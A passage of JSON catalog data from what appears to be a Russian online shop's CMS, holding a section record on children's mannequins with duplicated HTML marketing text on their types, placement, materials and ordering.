взрослой одежды, но и для детских отделов. Это дает возможность родителям выбрать наряд для школьника или младенца без примерок, а также определиться с целью покупки на стадии изучения ассортимента в витрине.\u003Cbr\u003E\r\n Маркетинговый ход с применением детских манекенов усиливает рост продаж и повышает посещаемость магазина.\u0026nbsp;А при использовании \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/pariki_detskie\/\u0022\u003Eдетских париков\u003C\/a\u003E фигуры станут еще более реалистичными, что привлечет дополнительное внимание покупателей. Производители предлагают несколько вариантов кукол в полный рост, а также формы, торсы и стилизованные манекены детские по доступной цене.\r\n\u003Ch2\u003EКаждому манекену свое место\u003C\/h2\u003E\r\n Просто купить детский манекен и выставить в любом месте торгового зала - заведомо утопическая затея. Хаотично расставленные образы могут не увеличивать, а уменьшать продажи, создавая беспорядок в магазине и отвлекая посетителей от нужной группы изделий.\u003Cbr\u003E\r\n Стилисты и маркетологи рекомендуют выставлять манекены детские в местах с высокой проходимостью, но без неудобства для покупателей. Детский силуэт должен привлекать внимание к определенной группе товаров, создавать визуальное разделение наименований, быть одновременно указателем и демонстрационным аксессуаром.\u003Cbr\u003E\r\n В зависимости от ассортимента коллекций, площади павильона и типа манекена, каждый образ следует использоваться по назначению:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EРостовые \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_detskie_malchika\/\u0022\u003Eкуклы мальчиков\u003C\/a\u003E и девочек имеют реалистичное лицо, парик и определенную позу. Такие силуэты выгодно смотрятся за стеклом витрины, на подиуме с подсветкой, совместно со взрослыми манекенами и в больших бутиках. Наряд куклы можно менять по сезону, стилю и категориям товаров.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tДля глажки одежды, демонстрации коллекций перед сезонными распродажами и в пошивочных мастерских используются мягкие \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_portnovskie_detskie\/\u0022\u003Eпортновские детские манекены\u003C\/a\u003E, которые могут регулироваться по размеру и легко переодеваться по мере необходимости.\u003C\/li\u003E\r\n\t\u003Cli\u003E \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/detskie_manekeny_torsy\/\u0022\u003EТорсы детские\u003C\/a\u003E на подставках и подвесные конструкции - выгодно смотрятся на стендах и стенах в больших залах.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПри продаже отдельных групп товаров - купальное белье, аксессуары, перчатки, шарфы, шорты, шапки, брюки и галстуки, задействуют стилизованные формы. Такие демонстрационные аксессуары не занимают много места и дают возможность оценить товар со всех ракурсов.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Материал детского манекена - пластик, полиуретан и композитные составляющие. Цветовые решения, стилистика и позы кукол задают общую атмосферу магазина, подчеркивая его индивидуальность и эстетичность. Такой вариант рекламы товаров не является навязчивым, а клиент может сам определить качество и необходимость изделий со стороны.\u003Cbr\u003E\r\n \u003Cbr\u003E\r\n Приглашаем посетить каталог манекенов различных видов и назначения:\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u003C\/a\u003E. По данной ссылке можно сделать заказ, а также получить консультацию по телефону\u0026nbsp;+7(499)490-18-87. При заказе от 15 000 рублей мы предоставляем бесплатную доставку по Москве.\u003Cbr\u003E\r\n \u003Cbr\u003E","~DESCRIPTION":"\u003Ch2\u003EМанекены детские\u003C\/h2\u003E\r\n По сравнению с товарами, разложенными на полках и стеллажах, одежда на манекенах выглядит более привлекательно и изящно. Торговое оборудование - манекены, необходимый атрибут не только для магазинов взрослой одежды, но и для детских отделов. Это дает возможность родителям выбрать наряд для школьника или младенца без примерок, а также определиться с целью покупки на стадии изучения ассортимента в витрине.\u003Cbr\u003E\r\n Маркетинговый ход с применением детских манекенов усиливает рост продаж и повышает посещаемость магазина.\u0026nbsp;А при использовании \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/pariki_detskie\/\u0022\u003Eдетских париков\u003C\/a\u003E фигуры станут еще более реалистичными, что привлечет дополнительное внимание покупателей. Производители предлагают несколько вариантов кукол в полный рост, а также формы, торсы и стилизованные манекены детские по доступной цене.\r\n\u003Ch2\u003EКаждому манекену свое место\u003C\/h2\u003E\r\n Просто купить детский манекен и выставить в любом месте торгового зала - заведомо утопическая затея. Хаотично расставленные образы могут не увеличивать, а уменьшать продажи, создавая беспорядок в магазине и отвлекая посетителей от нужной группы изделий.\u003Cbr\u003E\r\n Стилисты и маркетологи рекомендуют выставлять манекены детские в местах с высокой проходимостью, но без неудобства для покупателей. Детский силуэт должен привлекать внимание к определенной группе товаров, создавать визуальное разделение наименований, быть одновременно указателем и демонстрационным аксессуаром.\u003Cbr\u003E\r\n В зависимости от ассортимента коллекций, площади павильона и типа манекена, каждый образ следует использоваться по назначению:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EРостовые \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_detskie_malchika\/\u0022\u003Eкуклы мальчиков\u003C\/a\u003E и девочек имеют реалистичное лицо, парик и определенную позу. Такие силуэты выгодно смотрятся за стеклом витрины, на подиуме с подсветкой, совместно со взрослыми манекенами и в больших бутиках. Наряд куклы можно менять по сезону, стилю и категориям товаров.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tДля глажки одежды, демонстрации коллекций перед сезонными распродажами и в пошивочных мастерских используются мягкие \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_portnovskie_detskie\/\u0022\u003Eпортновские детские манекены\u003C\/a\u003E, которые могут регулироваться по размеру и легко переодеваться по мере необходимости.\u003C\/li\u003E\r\n\t\u003Cli\u003E \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/detskie_manekeny_torsy\/\u0022\u003EТорсы детские\u003C\/a\u003E на подставках и подвесные конструкции - выгодно смотрятся на стендах и стенах в больших залах.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПри продаже отдельных групп товаров - купальное белье, аксессуары, перчатки, шарфы, шорты, шапки, брюки и галстуки, задействуют стилизованные формы. Такие демонстрационные аксессуары не занимают много места и дают возможность оценить товар со всех ракурсов.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Материал детского манекена - пластик, полиуретан и композитные составляющие. Цветовые решения, стилистика и позы кукол задают общую атмосферу магазина, подчеркивая его индивидуальность и эстетичность. Такой вариант рекламы товаров не является навязчивым, а клиент может сам определить качество и необходимость изделий со стороны.\u003Cbr\u003E\r\n \u003Cbr\u003E\r\n Приглашаем посетить каталог манекенов различных видов и назначения:\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u003C\/a\u003E. По данной ссылке можно сделать заказ, а также получить консультацию по телефону\u0026nbsp;+7(499)490-18-87. При заказе от 15 000 рублей мы предоставляем бесплатную доставку по Москве.\u003Cbr\u003E\r\n \u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"ДЕТСКИЕ МАНЕКЕНЫ\r\nМАНЕКЕНЫ ДЕТСКИЕ ПО СРАВНЕНИЮ С ТОВАРАМИ, \r\nРАЗЛОЖЕННЫМИ НА ПОЛКАХ И СТЕЛЛАЖАХ, ОДЕЖДА НА МАНЕКЕНАХ ВЫГЛЯДИТ БОЛЕЕ ПРИВЛЕКАТЕЛЬНО И ИЗЯЩНО. ТОРГОВОЕ ОБОРУДОВАНИЕ - МАНЕКЕНЫ, НЕОБХОДИМЫЙ АТРИБУТ НЕ ТОЛЬКО ДЛЯ МАГАЗИНОВ ВЗРОСЛОЙ ОДЕЖДЫ, НО И ДЛЯ ДЕТСКИХ ОТДЕЛОВ. ЭТО ДАЕТ ВОЗМОЖНОСТЬ РОДИТЕЛЯМ ВЫБРАТЬ НАРЯД ДЛЯ ШКОЛЬНИКА ИЛИ МЛАДЕНЦА БЕЗ ПРИМЕРОК, А ТАКЖЕ ОПРЕДЕЛИТЬСЯ С ЦЕЛЬЮ ПОКУПКИ НА СТАДИИ ИЗУЧЕНИЯ АССОРТИМЕНТА В ВИТРИНЕ.\r\nМАРКЕТИНГОВЫЙ ХОД С ПРИМЕНЕНИЕМ ДЕТСКИХ \r\nМАНЕКЕНОВ УСИЛИВАЕТ РОСТ ПРОДАЖ И ПОВЫШАЕТ ПОСЕЩАЕМОСТЬ МАГАЗИНА.\u0026NBSP;А ПРИ ИСПОЛЬЗОВАНИИ ДЕТСКИХ ПАРИКОВ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/PARIKI_DETSKIE\/ ] ФИГУРЫ СТАНУТ ЕЩЕ БОЛЕЕ РЕАЛИСТИЧНЫМИ, ЧТО ПРИВЛЕЧЕТ ДОПОЛНИТЕЛЬНОЕ ВНИМАНИЕ ПОКУПАТЕЛЕЙ. ПРОИЗВОДИТЕЛИ ПРЕДЛАГАЮТ НЕСКОЛЬКО ВАРИАНТОВ КУКОЛ В ПОЛНЫЙ РОСТ, А ТАКЖЕ ФОРМЫ, ТОРСЫ И СТИЛИЗОВАННЫЕ МАНЕКЕНЫ ДЕТСКИЕ ПО ДОСТУПНОЙ ЦЕНЕ. КАЖДОМУ МАНЕКЕНУ СВОЕ МЕСТО ПРОСТО КУПИТЬ ДЕТСКИЙ МАНЕКЕН И ВЫСТАВИТЬ В ЛЮБОМ МЕСТЕ ТОРГОВОГО ЗАЛА - ЗАВЕДОМО УТОПИЧЕСКАЯ ЗАТЕЯ. ХАОТИЧНО РАССТАВЛЕННЫЕ ОБРАЗЫ МОГУТ НЕ УВЕЛИЧИВАТЬ, А УМЕНЬШАТЬ ПРОДАЖИ, СОЗДАВАЯ БЕСПОРЯДОК В МАГАЗИНЕ И ОТВЛЕКАЯ ПОСЕТИТЕЛЕЙ ОТ НУЖНОЙ ГРУППЫ ИЗДЕЛИЙ.\r\nСТИЛИСТЫ И МАРКЕТОЛОГИ РЕКОМЕНДУЮТ ВЫСТАВЛЯТЬ \r\nМАНЕКЕНЫ ДЕТСКИЕ В МЕСТАХ С ВЫСОКОЙ ПРОХОДИМОСТЬЮ, НО БЕЗ НЕУДОБСТВА ДЛЯ ПОКУПАТЕЛЕЙ. ДЕТСКИЙ СИЛУЭТ ДОЛЖЕН ПРИВЛЕКАТЬ ВНИМАНИЕ К ОПРЕДЕЛЕННОЙ ГРУППЕ ТОВАРОВ, СОЗДАВАТЬ ВИЗУАЛЬНОЕ РАЗДЕЛЕНИЕ НАИМЕНОВАНИЙ, БЫТЬ ОДНОВРЕМЕННО УКАЗАТЕЛЕМ И ДЕМОНСТРАЦИОННЫМ АКСЕССУАРОМ.\r\nВ ЗАВИСИМОСТИ ОТ АССОРТИМЕНТА КОЛЛЕКЦИЙ, \r\nПЛОЩАДИ ПАВИЛЬОНА И ТИПА МАНЕКЕНА, КАЖДЫЙ ОБРАЗ СЛЕДУЕТ ИСПОЛЬЗОВАТЬСЯ ПО НАЗНАЧЕНИЮ:\r\n\r\n\r\n- РОСТОВЫЕ КУКЛЫ МАЛЬЧИКОВ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_DETSKIE_MALCHIKA\/ ] \r\nИ ДЕВОЧЕК ИМЕЮТ РЕАЛИСТИЧНОЕ ЛИЦО, ПАРИК И ОПРЕДЕЛЕННУЮ ПОЗУ. ТАКИЕ СИЛУЭТЫ ВЫГОДНО СМОТРЯТСЯ ЗА СТЕКЛОМ ВИТРИНЫ, НА ПОДИУМЕ С ПОДСВЕТКОЙ, СОВМЕСТНО СО ВЗРОСЛЫМИ МАНЕКЕНАМИ И В БОЛЬШИХ БУТИКАХ. НАРЯД КУКЛЫ МОЖНО МЕНЯТЬ ПО СЕЗОНУ, СТИЛЮ И КАТЕГОРИЯМ ТОВАРОВ. \r\n- ДЛЯ ГЛАЖКИ ОДЕЖДЫ, ДЕМОНСТРАЦИИ КОЛЛЕКЦИЙ \r\nПЕРЕД СЕЗОННЫМИ РАСПРОДАЖАМИ И В ПОШИВОЧНЫХ МАСТЕРСКИХ ИСПОЛЬЗУЮТСЯ МЯГКИЕ ПОРТНОВСКИЕ ДЕТСКИЕ МАНЕКЕНЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_PORTNOVSKIE_DETSKIE\/ ] , КОТОРЫЕ МОГУТ РЕГУЛИРОВАТЬСЯ ПО РАЗМЕРУ И ЛЕГКО ПЕРЕОДЕВАТЬСЯ ПО МЕРЕ НЕОБХОДИМОСТИ. \r\n- ТОРСЫ ДЕТСКИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/DETSKIE_MANEKENY_TORSY\/ ] \r\nНА ПОДСТАВКАХ И ПОДВЕСНЫЕ КОНСТРУКЦИИ - ВЫГОДНО СМОТРЯТСЯ НА СТЕНДАХ И СТЕНАХ В БОЛЬШИХ ЗАЛАХ. \r\n- ПРИ ПРОДАЖЕ ОТДЕЛЬНЫХ ГРУПП ТОВАРОВ - \r\nКУПАЛЬНОЕ БЕЛЬЕ, АКСЕССУАРЫ, ПЕРЧАТКИ, ШАРФЫ, ШОРТЫ, ШАПКИ, БРЮКИ И ГАЛСТУКИ, ЗАДЕЙСТВУЮТ СТИЛИЗОВАННЫЕ ФОРМЫ. ТАКИЕ ДЕМОНСТРАЦИОННЫЕ АКСЕССУАРЫ НЕ ЗАНИМАЮТ МНОГО МЕСТА И ДАЮТ ВОЗМОЖНОСТЬ ОЦЕНИТЬ ТОВАР СО ВСЕХ РАКУРСОВ. МАТЕРИАЛ ДЕТСКОГО МАНЕКЕНА - ПЛАСТИК, ПОЛИУРЕТАН И КОМПОЗИТНЫЕ СОСТАВЛЯЮЩИЕ. ЦВЕТОВЫЕ РЕШЕНИЯ, СТИЛИСТИКА И ПОЗЫ КУКОЛ ЗАДАЮТ ОБЩУЮ АТМОСФЕРУ МАГАЗИНА, ПОДЧЕРКИВАЯ ЕГО ИНДИВИДУАЛЬНОСТЬ И ЭСТЕТИЧНОСТЬ. ТАКОЙ ВАРИАНТ РЕКЛАМЫ ТОВАРОВ НЕ ЯВЛЯЕТСЯ НАВЯЗЧИВЫМ, А КЛИЕНТ МОЖЕТ САМ ОПРЕДЕЛИТЬ КАЧЕСТВО И НЕОБХОДИМОСТЬ ИЗДЕЛИЙ СО СТОРОНЫ.\r\n\r\nПРИГЛАШАЕМ ПОСЕТИТЬ КАТАЛОГ МАНЕКЕНОВ \r\nРАЗЛИЧНЫХ ВИДОВ И НАЗНАЧЕНИЯ:\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . ПО ДАННОЙ ССЫЛКЕ МОЖНО СДЕЛАТЬ ЗАКАЗ, А ТАКЖЕ ПОЛУЧИТЬ КОНСУЛЬТАЦИЮ ПО ТЕЛЕФОНУ\u0026NBSP;+7(499)490-18-87. ПРИ ЗАКАЗЕ ОТ 15 000 РУБЛЕЙ МЫ ПРЕДОСТАВЛЯЕМ БЕСПЛАТНУЮ ДОСТАВКУ ПО МОСКВЕ.","~SEARCHABLE_CONTENT":"ДЕТСКИЕ МАНЕКЕНЫ\r\nМАНЕКЕНЫ ДЕТСКИЕ ПО СРАВНЕНИЮ С ТОВАРАМИ, \r\nРАЗЛОЖЕННЫМИ НА ПОЛКАХ И СТЕЛЛАЖАХ, ОДЕЖДА НА МАНЕКЕНАХ ВЫГЛЯДИТ БОЛЕЕ ПРИВЛЕКАТЕЛЬНО И ИЗЯЩНО. ТОРГОВОЕ ОБОРУДОВАНИЕ - МАНЕКЕНЫ, НЕОБХОДИМЫЙ АТРИБУТ НЕ ТОЛЬКО ДЛЯ МАГАЗИНОВ ВЗРОСЛОЙ ОДЕЖДЫ, НО И ДЛЯ ДЕТСКИХ ОТДЕЛОВ. ЭТО ДАЕТ ВОЗМОЖНОСТЬ РОДИТЕЛЯМ ВЫБРАТЬ НАРЯД ДЛЯ ШКОЛЬНИКА ИЛИ МЛАДЕНЦА БЕЗ ПРИМЕРОК, А ТАКЖЕ ОПРЕДЕЛИТЬСЯ С ЦЕЛЬЮ ПОКУПКИ НА СТАДИИ ИЗУЧЕНИЯ АССОРТИМЕНТА В ВИТРИНЕ.\r\nМАРКЕТИНГОВЫЙ ХОД С ПРИМЕНЕНИЕМ ДЕТСКИХ \r\nМАНЕКЕНОВ УСИЛИВАЕТ РОСТ ПРОДАЖ И ПОВЫШАЕТ ПОСЕЩАЕМОСТЬ МАГАЗИНА.\u0026NBSP;А ПРИ ИСПОЛЬЗОВАНИИ ДЕТСКИХ ПАРИКОВ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/PARIKI_DETSKIE\/ ] ФИГУРЫ СТАНУТ ЕЩЕ БОЛЕЕ РЕАЛИСТИЧНЫМИ, ЧТО ПРИВЛЕЧЕТ ДОПОЛНИТЕЛЬНОЕ ВНИМАНИЕ ПОКУПАТЕЛЕЙ. ПРОИЗВОДИТЕЛИ ПРЕДЛАГАЮТ НЕСКОЛЬКО ВАРИАНТОВ КУКОЛ В ПОЛНЫЙ РОСТ, А ТАКЖЕ ФОРМЫ, ТОРСЫ И СТИЛИЗОВАННЫЕ МАНЕКЕНЫ ДЕТСКИЕ ПО ДОСТУПНОЙ ЦЕНЕ. КАЖДОМУ МАНЕКЕНУ СВОЕ МЕСТО ПРОСТО КУПИТЬ ДЕТСКИЙ МАНЕКЕН И ВЫСТАВИТЬ В ЛЮБОМ МЕСТЕ ТОРГОВОГО ЗАЛА - ЗАВЕДОМО УТОПИЧЕСКАЯ ЗАТЕЯ. ХАОТИЧНО РАССТАВЛЕННЫЕ ОБРАЗЫ МОГУТ НЕ УВЕЛИЧИВАТЬ, А УМЕНЬШАТЬ ПРОДАЖИ, СОЗДАВАЯ БЕСПОРЯДОК В МАГАЗИНЕ И ОТВЛЕКАЯ ПОСЕТИТЕЛЕЙ ОТ НУЖНОЙ ГРУППЫ ИЗДЕЛИЙ.\r\nСТИЛИСТЫ И МАРКЕТОЛОГИ РЕКОМЕНДУЮТ ВЫСТАВЛЯТЬ \r\nМАНЕКЕНЫ ДЕТСКИЕ В МЕСТАХ С ВЫСОКОЙ ПРОХОДИМОСТЬЮ, НО БЕЗ НЕУДОБСТВА ДЛЯ ПОКУПАТЕЛЕЙ. ДЕТСКИЙ СИЛУЭТ ДОЛЖЕН ПРИВЛЕКАТЬ ВНИМАНИЕ К ОПРЕДЕЛЕННОЙ ГРУППЕ ТОВАРОВ, СОЗДАВАТЬ ВИЗУАЛЬНОЕ РАЗДЕЛЕНИЕ НАИМЕНОВАНИЙ, БЫТЬ ОДНОВРЕМЕННО УКАЗАТЕЛЕМ И ДЕМОНСТРАЦИОННЫМ АКСЕССУАРОМ.\r\nВ ЗАВИСИМОСТИ ОТ АССОРТИМЕНТА КОЛЛЕКЦИЙ, \r\nПЛОЩАДИ ПАВИЛЬОНА И ТИПА МАНЕКЕНА, КАЖДЫЙ ОБРАЗ СЛЕДУЕТ ИСПОЛЬЗОВАТЬСЯ ПО НАЗНАЧЕНИЮ:\r\n\r\n\r\n- РОСТОВЫЕ КУКЛЫ МАЛЬЧИКОВ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_DETSKIE_MALCHIKA\/ ] \r\nИ ДЕВОЧЕК ИМЕЮТ РЕАЛИСТИЧНОЕ ЛИЦО, ПАРИК И ОПРЕДЕЛЕННУЮ ПОЗУ. ТАКИЕ СИЛУЭТЫ ВЫГОДНО СМОТРЯТСЯ ЗА СТЕКЛОМ ВИТРИНЫ, НА ПОДИУМЕ С ПОДСВЕТКОЙ, СОВМЕСТНО СО ВЗРОСЛЫМИ МАНЕКЕНАМИ И В БОЛЬШИХ БУТИКАХ. НАРЯД КУКЛЫ МОЖНО МЕНЯТЬ ПО СЕЗОНУ, СТИЛЮ И КАТЕГОРИЯМ ТОВАРОВ. \r\n- ДЛЯ ГЛАЖКИ ОДЕЖДЫ, ДЕМОНСТРАЦИИ КОЛЛЕКЦИЙ \r\nПЕРЕД СЕЗОННЫМИ РАСПРОДАЖАМИ И В ПОШИВОЧНЫХ МАСТЕРСКИХ ИСПОЛЬЗУЮТСЯ МЯГКИЕ ПОРТНОВСКИЕ ДЕТСКИЕ МАНЕКЕНЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_PORTNOVSKIE_DETSKIE\/ ] , КОТОРЫЕ МОГУТ РЕГУЛИРОВАТЬСЯ ПО РАЗМЕРУ И ЛЕГКО ПЕРЕОДЕВАТЬСЯ ПО МЕРЕ НЕОБХОДИМОСТИ. \r\n- ТОРСЫ ДЕТСКИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/DETSKIE_MANEKENY_TORSY\/ ] \r\nНА ПОДСТАВКАХ И ПОДВЕСНЫЕ КОНСТРУКЦИИ - ВЫГОДНО СМОТРЯТСЯ НА СТЕНДАХ И СТЕНАХ В БОЛЬШИХ ЗАЛАХ. \r\n- ПРИ ПРОДАЖЕ ОТДЕЛЬНЫХ ГРУПП ТОВАРОВ - \r\nКУПАЛЬНОЕ БЕЛЬЕ, АКСЕССУАРЫ, ПЕРЧАТКИ, ШАРФЫ, ШОРТЫ, ШАПКИ, БРЮКИ И ГАЛСТУКИ, ЗАДЕЙСТВУЮТ СТИЛИЗОВАННЫЕ ФОРМЫ. ТАКИЕ ДЕМОНСТРАЦИОННЫЕ АКСЕССУАРЫ НЕ ЗАНИМАЮТ МНОГО МЕСТА И ДАЮТ ВОЗМОЖНОСТЬ ОЦЕНИТЬ ТОВАР СО ВСЕХ РАКУРСОВ. МАТЕРИАЛ ДЕТСКОГО МАНЕКЕНА - ПЛАСТИК, ПОЛИУРЕТАН И КОМПОЗИТНЫЕ СОСТАВЛЯЮЩИЕ. ЦВЕТОВЫЕ РЕШЕНИЯ, СТИЛИСТИКА И ПОЗЫ КУКОЛ ЗАДАЮТ ОБЩУЮ АТМОСФЕРУ МАГАЗИНА, ПОДЧЕРКИВАЯ ЕГО ИНДИВИДУАЛЬНОСТЬ И ЭСТЕТИЧНОСТЬ. ТАКОЙ ВАРИАНТ РЕКЛАМЫ ТОВАРОВ НЕ ЯВЛЯЕТСЯ НАВЯЗЧИВЫМ, А КЛИЕНТ МОЖЕТ САМ ОПРЕДЕЛИТЬ КАЧЕСТВО И НЕОБХОДИМОСТЬ ИЗДЕЛИЙ СО СТОРОНЫ.\r\n\r\nПРИГЛАШАЕМ ПОСЕТИТЬ КАТАЛОГ МАНЕКЕНОВ \r\nРАЗЛИЧНЫХ ВИДОВ И НАЗНАЧЕНИЯ:\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . ПО ДАННОЙ ССЫЛКЕ МОЖНО СДЕЛАТЬ ЗАКАЗ, А ТАКЖЕ ПОЛУЧИТЬ КОНСУЛЬТАЦИЮ ПО ТЕЛЕФОНУ\u0026NBSP;+7(499)490-18-87. ПРИ ЗАКАЗЕ ОТ 15 000 РУБЛЕЙ МЫ ПРЕДОСТАВЛЯЕМ БЕСПЛАТНУЮ ДОСТАВКУ ПО МОСКВЕ.","CODE":"detskie_manekeny","~CODE":"detskie_manekeny","XML_ID":"336","~XML_ID":"336","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":null,"~DETAIL_PICTURE":null,"SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/detskie_manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/detskie_manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"336","~EXTERNAL_ID":"336"}};
	var lastSection = {"ID":"1152","~ID":"1152","TIMESTAMP_X":"24.01.2020 16:23:30","~TIMESTAMP_X":"24.01.2020 16:23:30","MODIFIED_BY":"779","~MODIFIED_BY":"779","DATE_CREATE":"09.03.2018 14:06:04","~DATE_CREATE":"09.03.2018 14:06:04","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":"1101","~IBLOCK_SECTION_ID":"1101","ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"165","~SORT":"165","NAME":"Детские манекены","~NAME":"Детские манекены","PICTURE":null,"~PICTURE":null,"LEFT_MARGIN":"256","~LEFT_MARGIN":"256","RIGHT_MARGIN":"257","~RIGHT_MARGIN":"257","DEPTH_LEVEL":"2","~DEPTH_LEVEL":"2","DESCRIPTION":"\u003Ch2\u003EМанекены детские\u003C\/h2\u003E\r\n По сравнению с товарами, разложенными на полках и стеллажах, одежда на манекенах выглядит более привлекательно и изящно. Торговое оборудование - манекены, необходимый атрибут не только для магазинов взрослой одежды, но и для детских отделов. Это дает возможность родителям выбрать наряд для школьника или младенца без примерок, а также определиться с целью покупки на стадии изучения ассортимента в витрине.\u003Cbr\u003E\r\n Маркетинговый ход с применением детских манекенов усиливает рост продаж и повышает посещаемость магазина.\u0026nbsp;А при использовании \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/pariki_detskie\/\u0022\u003Eдетских париков\u003C\/a\u003E фигуры станут еще более реалистичными, что привлечет дополнительное внимание покупателей. Производители предлагают несколько вариантов кукол в полный рост, а также формы, торсы и стилизованные манекены детские по доступной цене.\r\n\u003Ch2\u003EКаждому манекену свое место\u003C\/h2\u003E\r\n Просто купить детский манекен и выставить в любом месте торгового зала - заведомо утопическая затея. Хаотично расставленные образы могут не увеличивать, а уменьшать продажи, создавая беспорядок в магазине и отвлекая посетителей от нужной группы изделий.\u003Cbr\u003E\r\n Стилисты и маркетологи рекомендуют выставлять манекены детские в местах с высокой проходимостью, но без неудобства для покупателей. Детский силуэт должен привлекать внимание к определенной группе товаров, создавать визуальное разделение наименований, быть одновременно указателем и демонстрационным аксессуаром.\u003Cbr\u003E\r\n В зависимости от ассортимента коллекций, площади павильона и типа манекена, каждый образ следует использоваться по назначению:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EРостовые \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_detskie_malchika\/\u0022\u003Eкуклы мальчиков\u003C\/a\u003E и девочек имеют реалистичное лицо, парик и определенную позу. Такие силуэты выгодно смотрятся за стеклом витрины, на подиуме с подсветкой, совместно со взрослыми манекенами и в больших бутиках. Наряд куклы можно менять по сезону, стилю и категориям товаров.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tДля глажки одежды, демонстрации коллекций перед сезонными распродажами и в пошивочных мастерских используются мягкие \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_portnovskie_detskie\/\u0022\u003Eпортновские детские манекены\u003C\/a\u003E, которые могут регулироваться по размеру и легко переодеваться по мере необходимости.\u003C\/li\u003E\r\n\t\u003Cli\u003E \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/detskie_manekeny_torsy\/\u0022\u003EТорсы детские\u003C\/a\u003E на подставках и подвесные конструкции - выгодно смотрятся на стендах и стенах в больших залах.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПри продаже отдельных групп товаров - купальное белье, аксессуары, перчатки, шарфы, шорты, шапки, брюки и галстуки, задействуют стилизованные формы. Такие демонстрационные аксессуары не занимают много места и дают возможность оценить товар со всех ракурсов.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Материал детского манекена - пластик, полиуретан и композитные составляющие. Цветовые решения, стилистика и позы кукол задают общую атмосферу магазина, подчеркивая его индивидуальность и эстетичность. Такой вариант рекламы товаров не является навязчивым, а клиент может сам определить качество и необходимость изделий со стороны.\u003Cbr\u003E\r\n \u003Cbr\u003E\r\n Приглашаем посетить каталог манекенов различных видов и назначения:\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u003C\/a\u003E. По данной ссылке можно сделать заказ, а также получить консультацию по телефону\u0026nbsp;+7(499)490-18-87. При заказе от 15 000 рублей мы предоставляем бесплатную доставку по 